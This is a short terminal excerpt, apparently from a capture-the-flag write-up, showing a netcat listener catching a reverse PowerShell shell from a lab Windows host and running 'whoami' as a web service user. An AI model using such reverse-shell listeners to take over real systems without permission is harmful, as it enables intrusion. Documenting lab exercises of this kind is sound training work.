 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.151:49734
Windows PowerShell running as user PERSPECTIVE$ on PERSPECTIVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
perspective\webuser
PS C:\windows\system32\inetsrv>